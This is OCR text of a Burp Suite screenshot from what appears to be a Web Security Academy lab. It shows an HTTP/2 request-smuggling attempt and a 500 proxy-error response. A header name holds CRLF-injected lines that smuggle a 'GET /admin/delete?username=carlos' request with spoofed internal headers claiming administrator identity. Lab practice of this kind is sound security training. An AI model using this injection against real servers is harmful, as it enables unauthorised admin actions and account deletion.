 Burp Suite Professional v2023.10.1.1 - Temporary Project - licensed to Jarno Timmermans
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
17 × INTERNAL HEADERS × 30 × +
Send Cancel < > Target: https://0a46002c038fa4bd82ca5be9009e00ac.web-security-academy.net HTTP/2 ?
Inspector
Back
Request header
Name
foo: bar\r \n
\r \n
GET /admin/delete?username=carlos
HTTP/1.1\r \n
Host: 0a46002c038fa4bd82ca5be9009e
00ac.web-security-academy.net\r
\n
X-SSL-VERIFIED: 1\r
See more
Value
baz
Decoded from: Select
Cancel Apply changes
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1
syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: barGET /admin/delete?
username=carlos HTTP/1.1Host: 0a46002c038fa4bd82ca5be9009e00ac.web-
security-academy.netX-SSL-VERIFIED: 1X-SSL-CLIENT-CN:
administratorX-FRONTEND-KEY: 8199537833988230
Body
1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 150
4
5 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Received only 372 of expected 3247 bytes of data
</h1>
</body>
</html>
Search 0 highlights
Done
247 bytes | 422 millis